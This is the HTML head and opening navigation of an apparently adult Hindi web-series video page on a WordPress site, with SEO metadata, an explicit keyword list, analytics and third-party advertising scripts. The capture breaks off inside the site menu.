

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/
body_size: 19197
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies" />
<meta property="og:description" content="Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/Kajal-Bhabhi-–-S02E02-–-2023-–-Hindi-Hot-Web-Series-–-RavenMovies.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies">
<meta name="twitter:description" content="Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/05/Kajal-Bhabhi-–-S02E02-–-2023-–-Hindi-Hot-Web-Series-–-RavenMovies.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Kajal Bhabhi – – 2023 – Hindi Sexy Web Series – RavenMovies" />
	<link rel="canonical" href="https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Kajal Bhabhi – – 2023 – Hindi Sexy Web Series – RavenMovies" />
	<meta property="og:url" content="https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2023-05-09T04:59:37+00:00" />
	<meta property="article:modified_time" content="2023-05-09T04:59:42+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/Kajal-Bhabhi-–-S02E02-–-2023-–-Hindi-Hot-Web-Series-–-RavenMovies.jpg" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="180" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/#article","isPartOf":{"@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies","datePublished":"2023-05-09T04:59:37+00:00","dateModified":"2023-05-09T04:59:42+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/"},"wordCount":18,"commentCount":0,"image":{"@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Kajal-Bhabhi-–-S02E02-–-2023-–-Hindi-Hot-Web-Series-–-RavenMovies.jpg","keywords":["adult web series","hindi hot web series","hindi sex web series","hindi web series xxx","hot hindi web series","hot indian web series","hot web series","hot web series download","hot web series xxx","indian adult web series","indian web series porn","indian web series sex","indian web series xnxx","indian web series xxx","new sex web series","new web series sex","nude web series","porn web series","RavenMovies","sex web series","uncut web series","web series porn","web series porn videos","web series sex","web series sex com","web series uncut","web series xnxx","web series xvideo","web series xxx","xnxx web series","xxx film series","xxx indian web series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/","url":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/","name":"Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/#primaryimage"},"image":{"@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Kajal-Bhabhi-–-S02E02-–-2023-–-Hindi-Hot-Web-Series-–-RavenMovies.jpg","datePublished":"2023-05-09T04:59:37+00:00","dateModified":"2023-05-09T04:59:42+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Kajal Bhabhi – – 2023 – Hindi Sexy Web Series – RavenMovies","breadcrumb":{"@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/05/Kajal-Bhabhi-–-S02E02-–-2023-–-Hindi-Hot-Web-Series-–-RavenMovies.jpg","contentUrl":"https://desivdo.club/wp-content/uploads/2023/05/Kajal-Bhabhi-–-S02E02-–-2023-–-Hindi-Hot-Web-Series-–-RavenMovies.jpg","width":320,"height":180},{"@type":"BreadcrumbList","@id":"https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Kajal Bhabhi – [S02E02] – 2023 – Hindi Sexy Web Series – RavenMovies Comments Feed" href="https://desivdo.club/kajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fkajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fkajal-bhabhi-s02e02-2023-hindi-sexy-web-series-ravenmovies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/1435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=1435' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-1435 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" 